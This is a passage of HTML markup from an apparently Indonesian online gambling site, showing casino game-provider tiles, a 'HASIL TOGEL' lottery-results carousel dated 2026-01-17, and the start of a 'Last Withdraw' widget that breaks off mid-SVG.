q:id="n1"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="9"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=n2 q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="n3">Main Nyata</button></div><!--qv q:id=n4 q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=n5 q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="n6"><img alt="W" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/db095a4f196f48a9b8b44776bc1d6162--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="n7"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="10"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=n8 q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="n9">Main Nyata</button></div><!--qv q:id=na q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=nb q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="nc"><img alt="LG88" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/82be46ddf163045f2ca3e230e9c3e65d--blur.webp?v=0.2" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="nd"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="11"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=ne q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="nf">Main Nyata</button></div><!--qv q:id=ng q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=nh q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="ni"><img alt="EZUGI" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/a0a5fed93034ee4dab36d10bbe0f3846--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="nj"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="12"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=nk q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="nl">Main Nyata</button></div><!--qv q:id=nm q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=nn q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="no"><img alt="SKYWIND" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/539d5284cf661e11b412022b08d65489--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="np"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="13"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=nq q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="nr">Main Nyata</button></div><!--qv q:id=ns q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=nt q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="nu"><img alt="OPUS" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/a9e2e7e2656fb4503373d1fc6c18089a--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="nv"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="14"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=nw q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="nx">Main Nyata</button></div><!--qv q:id=ny q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=nz q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="o0"><img alt="ALLBET" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/311c7d5cbc610de0ab5f0d2e9fe34a13--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="o1"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--><!--qv q:key=fi_4--><li class="splide__slide hover:z-10 relative" q:key="15"><div class="slide__content"><!--qv q:sstyle=⭐️klvhtd-0 q:id=o2 q:key=yk46:fi_3--><!--qv q:key=9N_5--><div class="⭐️klvhtd-0 gameBoxProvider7 col-span-1 cursor-pointer group hover:z-10  } adjust-transform-origin"><div class="⭐️klvhtd-0 rounded-lg game-wrapper overflow-hidden relative"><div class="⭐️klvhtd-0 group-hover:visible invisible group-hover:opacity-100 gap-2 overlay opacity-0 absolute inset-0 flex-center flex-col transition-all  duration-100 ease-in z-10"><button class="⭐️klvhtd-0 playBtn max-w-full gap-2 text-sm hover:font-semibold rounded-full scale-0 duration-300 group-hover:scale-100 transition-all flex-center" on:click="q-D5fjCQA2.js#s_eW82g1k3oOc[0 1 2 3]" q:id="o3">Main Nyata</button></div><!--qv q:id=o4 q:key=eXtJ:9N_3--><!--qv q:key=mt_1--><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️i8duzq-0 q:id=o5 q:key=fztZ:9N_4--><!--qv q:key=MV_1--><div style="" class="⭐️i8duzq-0 relative   show-preview undefined" on:qvisible="q-wKFUvrGY.js#s_0V6SRuXsZIQ[0]" q:id="o6"><img alt="DREAM GAMING" decoding="async" height="220" loading="lazy" src="https://files.sitestatic.net/games/i/165x220/6ff2d2e277000a6c88c476b68e9d4382--blur.webp?v=0.1" style="" width="165" class="⭐️i8duzq-0 preview  w-full undefined" on:load="q-wKFUvrGY.js#s_id9Lqfoseas[0]" q:id="o7"></div><!--/qv--><!--/qv--></div></div><!--/qv--><!--/qv--></div></li><!--/qv--></ul></div></div></div><!--/qv--><!--/qv--><!--/qv--></section><section class="⭐️o0njzt-0 mt-6 max-w-screen" q:key="HR_15"><h2 class="⭐️o0njzt-0 text-lg lg:text-2xl  flex items-center mb-4 font-bold lg:p-2"><!--qv q:id=o8 q:key=sk1Q:HR_13--><!--qv q:key=n7_0--><img decoding="async" loading="lazy" src="https://files.sitestatic.net/assets/imgs/icons/8-lottery-ball-35x35.webp" style="" data-meta="null" height="35" width="35" class="mr-2 w-7 h-7 lg:w-9 lg:h-9" q:id="o9"><!--/qv--><!--/qv-->HASIL TOGEL</h2><!--qv q:sstyle=⭐️ji3qfd-0 q:id=oa q:key=afLR:HR_14--><style q:style="ji3qfd-0" hidden>.content.⭐️ji3qfd-0{color:var(--text-onBgBrand);background:var(--bg-brand-blend)}.info-content.⭐️ji3qfd-0{color:var(--text-3rd)}.gradientTitle.⭐️ji3qfd-0{background:var(--text-4th);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent}.gradientTitle1.⭐️ji3qfd-0{background:linear-gradient(45deg,var(--text),var(--text-2nd));-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent}.gameProviderText.⭐️ji3qfd-0{position:absolute;color:var(--text);text-transform:uppercase;opacity:.1;letter-spacing:4px;font-weight:700;font-size:40px;width:90%;text-align:center}.itemBox--v1.⭐️ji3qfd-0{border-color:var(--text);border-width:2px}</style><!--qv q:key=04_4--><div id="hkbLotteryResultSlider3" class="⭐️ji3qfd-0 relative" on:qvisible="q-l70P6VvA.js#s_pbLuMYV1UVA" q:id="ob"><div class="⭐️ji3qfd-0 splide z-30"><div class="⭐️ji3qfd-0 splide__arrows flex justify-end gap-2.5 absolute right-0 -top-12 lg:-top-14" q:id="oc"><button type="button" class="⭐️ji3qfd-0 splide__arrow splide__arrow--prev  flex-center rounded-full text-md lg:text-xl border-2 border-current opacity-70 hover:opacity-100 p-1.5"><!--qv q:key=04_0--><svg fill="none" height="1em" viewBox="0 0 10 18" width="1em" xmlns="http://www.w3.org/2000/svg" style="" class="⭐️ji3qfd-0" q:key="56_0"><path d="M0.000938302 9.03897C0.00808144 9.34634 0.129078 9.64008 0.340336 9.86322L7.78768 17.6209C8.09635 17.9397 8.55131 18.0702 8.98209 17.9633C9.41282 17.8562 9.75397 17.528 9.87754 17.1016C10.0011 16.6754 9.88836 16.2157 9.58143 15.8949L2.95861 9L9.58143 2.10511C9.88836 1.78432 10.0011 1.32458 9.87754 0.898404C9.75395 0.471993 9.41282 0.143861 8.98209 0.0366949C8.55135 -0.0702333 8.09638 0.0602874 7.78768 0.379123L0.340336 8.13678C0.110249 8.37942 -0.0120502 8.70453 0.000938302 9.03849V9.03897Z" fill="currentColor" class="⭐️ji3qfd-0"></path></svg><!--/qv--></button><button type="button" class="⭐️ji3qfd-0 splide__arrow splide__arrow--next  flex-center rounded-full text-md lg:text-xl border-2 border-current opacity-70 hover:opacity-100 p-1.5"><!--qv q:key=04_1--><svg fill="none" height="1em" viewBox="0 0 10 18" width="1em" xmlns="http://www.w3.org/2000/svg" style="" class="⭐️ji3qfd-0" q:key="ot_0"><path d="M9.99906 8.96103C9.99192 8.65366 9.87092 8.35992 9.65966 8.13678L2.21232 0.379124C1.90366 0.0602897 1.44869 -0.070233 1.01791 0.0366952C0.587175 0.143839 0.246027 0.471982 0.122458 0.898404C-0.00113773 1.3246 0.111636 1.78433 0.418569 2.10511L7.04139 9L0.418569 15.8949C0.111637 16.2157 -0.00113201 16.6754 0.122458 17.1016C0.246055 17.528 0.587181 17.8561 1.01791 17.9633C1.44865 18.0702 1.90362 17.9397 2.21232 17.6209L9.65966 9.86322C9.88975 9.62058 10.0121 9.29547 9.99906 8.96151V8.96103Z" fill="currentColor" class="⭐️ji3qfd-0"></path></svg><!--/qv--></button></div><div class="⭐️ji3qfd-0 splide__track"><ul class="⭐️ji3qfd-0 splide__list"><li class="⭐️ji3qfd-0 splide__slide" q:key="0" q:id="od"><div class="⭐️ji3qfd-0 splide__slide__container"><div class="⭐️ji3qfd-0 slide__content relative"><div class="⭐️ji3qfd-0 content rounded-md p-2 lg:px-5 lg:py-4 flex flex-wrap lg:flex-nowrap justify-center lg:items-center lg:justify-between lg:gap-5"><div class="⭐️ji3qfd-0 order-1 lg:order-0 max-w-full truncate text-center lg:text-left"><p class="⭐️ji3qfd-0 font-semibold text-xs lg:text-lg  gradientTitle1 lg:leading-tight">Sydney</p><p class="⭐️ji3qfd-0 info-content text-xs lg:text-base">2026-01-17</p></div><div class="⭐️ji3qfd-0 font-semibold text-lg lg:text-2xl order-0 lg:order-1 w-full lg:w-auto gradientTitle text-center lg:text-right animate-bounce" q:key="04_2" q:id="oe">9892</div><span class="⭐️ji3qfd-0 gameProviderText" q:key="04_3" q:id="of">HKB</span></div></div></div></li><li class="⭐️ji3qfd-0 splide__slide" q:key="1" q:id="og"><div class="⭐️ji3qfd-0 splide__slide__container"><div class="⭐️ji3qfd-0 slide__content relative"><div class="⭐️ji3qfd-0 content rounded-md p-2 lg:px-5 lg:py-4 flex flex-wrap lg:flex-nowrap justify-center lg:items-center lg:justify-between lg:gap-5"><div class="⭐️ji3qfd-0 order-1 lg:order-0 max-w-full truncate text-center lg:text-left"><p class="⭐️ji3qfd-0 font-semibold text-xs lg:text-lg  gradientTitle1 lg:leading-tight">Hongkong</p><p class="⭐️ji3qfd-0 info-content text-xs lg:text-base">2026-01-17</p></div><div class="⭐️ji3qfd-0 font-semibold text-lg lg:text-2xl order-0 lg:order-1 w-full lg:w-auto gradientTitle text-center lg:text-right animate-bounce" q:key="04_2" q:id="oh">9385</div><span class="⭐️ji3qfd-0 gameProviderText" q:key="04_3" q:id="oi">HKB</span></div></div></div></li><li class="⭐️ji3qfd-0 splide__slide" q:key="2" q:id="oj"><div class="⭐️ji3qfd-0 splide__slide__container"><div class="⭐️ji3qfd-0 slide__content relative"><div class="⭐️ji3qfd-0 content rounded-md p-2 lg:px-5 lg:py-4 flex flex-wrap lg:flex-nowrap justify-center lg:items-center lg:justify-between lg:gap-5"><div class="⭐️ji3qfd-0 order-1 lg:order-0 max-w-full truncate text-center lg:text-left"><p class="⭐️ji3qfd-0 font-semibold text-xs lg:text-lg  gradientTitle1 lg:leading-tight">Cambodia</p><p class="⭐️ji3qfd-0 info-content text-xs lg:text-base">2026-01-17</p></div><div class="⭐️ji3qfd-0 font-semibold text-lg lg:text-2xl order-0 lg:order-1 w-full lg:w-auto gradientTitle text-center lg:text-right animate-bounce" q:key="04_2" q:id="ok">7206</div><span class="⭐️ji3qfd-0 gameProviderText" q:key="04_3" q:id="ol">HKB</span></div></div></div></li><li class="⭐️ji3qfd-0 splide__slide" q:key="3" q:id="om"><div class="⭐️ji3qfd-0 splide__slide__container"><div class="⭐️ji3qfd-0 slide__content relative"><div class="⭐️ji3qfd-0 content rounded-md p-2 lg:px-5 lg:py-4 flex flex-wrap lg:flex-nowrap justify-center lg:items-center lg:justify-between lg:gap-5"><div class="⭐️ji3qfd-0 order-1 lg:order-0 max-w-full truncate text-center lg:text-left"><p class="⭐️ji3qfd-0 font-semibold text-xs lg:text-lg  gradientTitle1 lg:leading-tight">China</p><p class="⭐️ji3qfd-0 info-content text-xs lg:text-base">2026-01-17</p></div><div class="⭐️ji3qfd-0 font-semibold text-lg lg:text-2xl order-0 lg:order-1 w-full lg:w-auto gradientTitle text-center lg:text-right animate-bounce" q:key="04_2" q:id="on">1608</div><span class="⭐️ji3qfd-0 gameProviderText" q:key="04_3" q:id="oo">HKB</span></div></div></div></li><li class="⭐️ji3qfd-0 splide__slide" q:key="4" q:id="op"><div class="⭐️ji3qfd-0 splide__slide__container"><div class="⭐️ji3qfd-0 slide__content relative"><div class="⭐️ji3qfd-0 content rounded-md p-2 lg:px-5 lg:py-4 flex flex-wrap lg:flex-nowrap justify-center lg:items-center lg:justify-between lg:gap-5"><div class="⭐️ji3qfd-0 order-1 lg:order-0 max-w-full truncate text-center lg:text-left"><p class="⭐️ji3qfd-0 font-semibold text-xs lg:text-lg  gradientTitle1 lg:leading-tight">Japan</p><p class="⭐️ji3qfd-0 info-content text-xs lg:text-base">2026-01-17</p></div><div class="⭐️ji3qfd-0 font-semibold text-lg lg:text-2xl order-0 lg:order-1 w-full lg:w-auto gradientTitle text-center lg:text-right animate-bounce" q:key="04_2" q:id="oq">8814</div><span class="⭐️ji3qfd-0 gameProviderText" q:key="04_3" q:id="or">HKB</span></div></div></div></li><li class="⭐️ji3qfd-0 splide__slide" q:key="5" q:id="os"><div class="⭐️ji3qfd-0 splide__slide__container"><div class="⭐️ji3qfd-0 slide__content relative"><div class="⭐️ji3qfd-0 content rounded-md p-2 lg:px-5 lg:py-4 flex flex-wrap lg:flex-nowrap justify-center lg:items-center lg:justify-between lg:gap-5"><div class="⭐️ji3qfd-0 order-1 lg:order-0 max-w-full truncate text-center lg:text-left"><p class="⭐️ji3qfd-0 font-semibold text-xs lg:text-lg  gradientTitle1 lg:leading-tight">Grabpools</p><p class="⭐️ji3qfd-0 info-content text-xs lg:text-base">2026-01-17</p></div><div class="⭐️ji3qfd-0 font-semibold text-lg lg:text-2xl order-0 lg:order-1 w-full lg:w-auto gradientTitle text-center lg:text-right animate-bounce" q:key="04_2" q:id="ot">0279</div><span class="⭐️ji3qfd-0 gameProviderText" q:key="04_3" q:id="ou">HKB</span></div></div></div></li><li class="⭐️ji3qfd-0 splide__slide" q:key="6" q:id="ov"><div class="⭐️ji3qfd-0 splide__slide__container"><div class="⭐️ji3qfd-0 slide__content relative"><div class="⭐️ji3qfd-0 content rounded-md p-2 lg:px-5 lg:py-4 flex flex-wrap lg:flex-nowrap justify-center lg:items-center lg:justify-between lg:gap-5"><div class="⭐️ji3qfd-0 order-1 lg:order-0 max-w-full truncate text-center lg:text-left"><p class="⭐️ji3qfd-0 font-semibold text-xs lg:text-lg  gradientTitle1 lg:leading-tight">Mongolia</p><p class="⭐️ji3qfd-0 info-content text-xs lg:text-base">2026-01-17</p></div><div class="⭐️ji3qfd-0 font-semibold text-lg lg:text-2xl order-0 lg:order-1 w-full lg:w-auto gradientTitle text-center lg:text-right animate-bounce" q:key="04_2" q:id="ow">1563</div><span class="⭐️ji3qfd-0 gameProviderText" q:key="04_3" q:id="ox">HKB</span></div></div></div></li><li class="⭐️ji3qfd-0 splide__slide" q:key="7" q:id="oy"><div class="⭐️ji3qfd-0 splide__slide__container"><div class="⭐️ji3qfd-0 slide__content relative"><div class="⭐️ji3qfd-0 content rounded-md p-2 lg:px-5 lg:py-4 flex flex-wrap lg:flex-nowrap justify-center lg:items-center lg:justify-between lg:gap-5"><div class="⭐️ji3qfd-0 order-1 lg:order-0 max-w-full truncate text-center lg:text-left"><p class="⭐️ji3qfd-0 font-semibold text-xs lg:text-lg  gradientTitle1 lg:leading-tight">Taiwan</p><p class="⭐️ji3qfd-0 info-content text-xs lg:text-base">2026-01-17</p></div><div class="⭐️ji3qfd-0 font-semibold text-lg lg:text-2xl order-0 lg:order-1 w-full lg:w-auto gradientTitle text-center lg:text-right animate-bounce" q:key="04_2" q:id="oz">8573</div><span class="⭐️ji3qfd-0 gameProviderText" q:key="04_3" q:id="p0">HKB</span></div></div></div></li><li class="⭐️ji3qfd-0 splide__slide" q:key="8" q:id="p1"><div class="⭐️ji3qfd-0 splide__slide__container"><div class="⭐️ji3qfd-0 slide__content relative"><div class="⭐️ji3qfd-0 content rounded-md p-2 lg:px-5 lg:py-4 flex flex-wrap lg:flex-nowrap justify-center lg:items-center lg:justify-between lg:gap-5"><div class="⭐️ji3qfd-0 order-1 lg:order-0 max-w-full truncate text-center lg:text-left"><p class="⭐️ji3qfd-0 font-semibold text-xs lg:text-lg  gradientTitle1 lg:leading-tight">Nusantara</p><p class="⭐️ji3qfd-0 info-content text-xs lg:text-base">2026-01-17</p></div><div class="⭐️ji3qfd-0 font-semibold text-lg lg:text-2xl order-0 lg:order-1 w-full lg:w-auto gradientTitle text-center lg:text-right animate-bounce" q:key="04_2" q:id="p2">6855</div><span class="⭐️ji3qfd-0 gameProviderText" q:key="04_3" q:id="p3">HKB</span></div></div></div></li><li class="⭐️ji3qfd-0 splide__slide" q:key="9" q:id="p4"><div class="⭐️ji3qfd-0 splide__slide__container"><div class="⭐️ji3qfd-0 slide__content relative"><div class="⭐️ji3qfd-0 content rounded-md p-2 lg:px-5 lg:py-4 flex flex-wrap lg:flex-nowrap justify-center lg:items-center lg:justify-between lg:gap-5"><div class="⭐️ji3qfd-0 order-1 lg:order-0 max-w-full truncate text-center lg:text-left"><p class="⭐️ji3qfd-0 font-semibold text-xs lg:text-lg  gradientTitle1 lg:leading-tight">Myanmar</p><p class="⭐️ji3qfd-0 info-content text-xs lg:text-base">2026-01-17</p></div><div class="⭐️ji3qfd-0 font-semibold text-lg lg:text-2xl order-0 lg:order-1 w-full lg:w-auto gradientTitle text-center lg:text-right animate-bounce" q:key="04_2" q:id="p5">5390</div><span class="⭐️ji3qfd-0 gameProviderText" q:key="04_3" q:id="p6">HKB</span></div></div></div></li></ul></div></div></div><!--/qv--><!--/qv--></section><section class="⭐️o0njzt-0 grid grid-cols-1 lg:grid-cols-5 max-w-screen-xs-full pt-12 mb-12 md:mb-12"><div class="⭐️o0njzt-0 lg:col-span-3  grid grid-cols-1 md:grid-cols-2  gap-12 md:gap-5  mt-12 md:mt-7  mb-7"><!--qv q:sstyle=⭐️ygeay9-0 q:id=p7 q:key=1Mj0:HR_16--><style q:style="ygeay9-0" hidden>.trxListWrapper.⭐️ygeay9-0{background:linear-gradient(90deg,var(--text-accent) 0%,rgba(255,215,0,0) 100%)}.trxListBg.⭐️ygeay9-0{background:var(--bg)}.trxListTitleWrapper.⭐️ygeay9-0{width:280px;background:linear-gradient(90deg,var(--text-accent) 0%,rgba(255,215,0,0) 100%);background:linear-gradient(to bottom,var(--text-accent),var(--text-accent) 50%,transparent 50%,transparent),linear-gradient(to right,#ffd70000,#ffd70000 50%,#ffd70000 50%,#ffd70000)}.trxListTitleWrapper.⭐️ygeay9-0:before{position:relative}.trxListTitleSurface.⭐️ygeay9-0{background:var(--bg)}.trxListTitleGradient.⭐️ygeay9-0{background:var(--text-accent);background-image:linear-gradient(90deg,var(--text-accent) 16.82%,var(--text) 100%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.trxItemSurface.⭐️ygeay9-0{color:var(--text-2nd);background-color:var(--bg-3rd);height:60px}.trxItemDollerIcon.⭐️ygeay9-0 path.⭐️ygeay9-0{fill:var(--text-accent)}.trxItemDate.⭐️ygeay9-0{color:var(--text-accent)}</style><!--qv q:key=gP_5--><div class="⭐️ygeay9-0 p-px rounded-lg trxListWrapper relative" on:qvisible="q-9e9ICS9z.js#s_Mus6Swp3aF4[0]" q:id="p8"><div class="⭐️ygeay9-0 rounded-lg h-full trxListBg"><div style="max-width:450px" class="⭐️ygeay9-0 overflow-hidden mx-auto undefined" q:id="p9"><div class="⭐️ygeay9-0 flex items-center justify-center"><div class="⭐️ygeay9-0 rounded-full absolute trxListTitleWrapper"><div class="⭐️ygeay9-0 text-center w-full rounded-full text-lg font-semibold p-2 mt-px ml-px trxListTitleSurface"><p class="⭐️ygeay9-0 trxListTitleGradient animate-bounce"><!--t=pa-->Last Withdraw<!----></p></div></div></div><div class="⭐️ygeay9-0 flex items-center justify-center pt-4 relative"><div class="⭐️ygeay9-0 flex space-x-1"><!--qv q:key=0--><svg fill="none" height="18" viewBox="0 0 19 18" width="19" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl mb-2" q:key="0n_0"><path d="M18.7742 6.95019L12.186 6.61331L9.84279 0.248779L7.49454 6.61331L0.906372 6.95019L6.04444 11.2208L4.31837 17.7979L9.83777 14.0714L15.3572 17.7979L13.6311 11.2208L18.7742 6.95019ZM15.0812 17.3988L15.0762 17.3936L9.84279 10.1169V13.8589L4.60939 17.3884L9.84279 10.1117L6.24013 11.1587V11.1535L1.37803 7.10568L9.84279 10.1117L7.61496 6.77916H7.61998L9.84781 0.741149V10.1117L12.0756 6.77916L18.3226 7.10049L18.3126 7.10568L9.84781 10.1117L13.4505 11.1587L15.0812 17.3988Z" fill="url(#paint0_linear_241_5373)" class="⭐️ygeay9-0"></path><path d="M15.5027 18L9.84275 14.1802L4.18285 18L5.94906 11.2571L0.680542 6.87763L7.43429 6.53038L9.84275 0L12.2512 6.53038L19.005 6.87763L13.7364 11.2571L15.5027 18ZM4.45882 17.5957L9.83774 13.9678L15.031 17.4713L15.0109 17.4558L9.92303 10.3812V13.9056L4.45882 17.5957ZM6.13973 11.1949L6.12468 11.2519L4.51904 17.3677L9.62198 10.2776L6.11465 11.2934L6.13973 11.1949ZM9.75745 10.3864L4.96561 17.0515L9.75745 13.8174V10.3864ZM10.0585 10.2724L14.8805 16.979L13.3752 11.2364L10.0585 10.2724ZM10.1288 10.1065L13.5157 11.0913L13.5408 11.1897L13.5859 11.1535L18.3527 7.1886L18.3376 7.19378L10.1288 10.1065ZM1.80951 7.35963L6.26517 11.0654L9.55675 10.1117L1.80951 7.35963ZM1.36796 7.01756L1.40308 7.02793L9.62198 9.94587L7.45436 6.70141L1.36796 7.01756ZM12.1107 6.87763L10.0585 9.95105L17.881 7.17305L12.1107 6.87763ZM9.92805 0.725597V9.83185L12.0304 6.69105L12.1308 6.69623L12.1107 6.6444L9.92805 0.725597ZM7.71026 6.77397L9.75745 9.83185V1.22315L7.71026 6.77397Z" fill="url(#paint1_linear_241_5373)" class="⭐️ygeay9-0"></path><defs class="⭐️ygeay9-0"><linearGradient gradientUnits="userSpaceOnUse" id="paint0_linear_241_5373" x1="3.91141" x2="18.7742" y1="9.02333" y2="9.02333" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="paint1_linear_241_5373" x1="3.76238" x2="19.005" y1="9" y2="9" class="⭐️ygeay9-0"><stop stop-color="#FFD700" class="⭐️ygeay9-0"></stop><stop offset="1" stop-color="#FFF1A6" class="⭐️ygeay9-0"></stop></linearGradient></defs></svg><!--/qv--><!--qv q:key=1--><svg fill="none" height="18" viewBox="0 0 19 18" width="19" xmlns="http://www.w3.org/2000/svg" class="⭐️ygeay9-0 inline-block text-7xl mb-2" q:key="0n_0"><path d="M18.7742 